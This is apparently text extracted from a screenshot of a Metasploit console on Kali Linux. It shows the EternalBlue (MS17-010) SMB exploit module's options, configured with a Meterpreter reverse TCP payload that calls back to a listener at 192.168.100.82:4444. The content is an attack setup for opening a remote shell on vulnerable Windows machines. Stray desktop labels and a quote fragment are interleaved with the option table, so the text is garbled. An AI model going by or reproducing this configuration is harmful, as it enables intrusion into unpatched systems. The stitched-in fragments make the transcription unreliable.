 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
File System
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Home
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
g
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
KALI LINUX
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.82 yes The listen address (an interface may be specified)
quieter you become, the more you are able to hear"
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >